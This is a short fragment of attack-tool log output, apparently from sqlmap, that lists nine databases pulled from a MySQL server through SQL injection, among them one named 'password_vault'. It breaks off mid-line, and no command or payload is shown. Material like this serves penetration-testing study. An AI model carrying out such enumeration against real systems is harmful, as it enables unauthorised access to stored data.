 9
[02:55:23] [INFO] retrieved: information_schema
[02:56:24] [INFO] retrieved: cdcol
[02:56:41] [INFO] retrieved: mysql
[02:56:58] [INFO] retrieved: opendocman
[02:57:33] [INFO] retrieved: password_vault
[02:58:27] [INFO] retrieved: performance_schema
[02:59:26] [INFO] retrieved: phpmyadmin
[03:00:02] [INFO] retrieved: test
[03:00:17] [INFO] retrieved: wordpressdb
available databases [9]:
[*] cdcol
[*] information_schema
[*] mysql
[*] opendocman
[*] password_vault
[*] performance_schema
[*] phpmyadmin
[*] test
[*] wordpressdb
[03:00:55] [INFO] fetched data logged to text files under '/root/.lo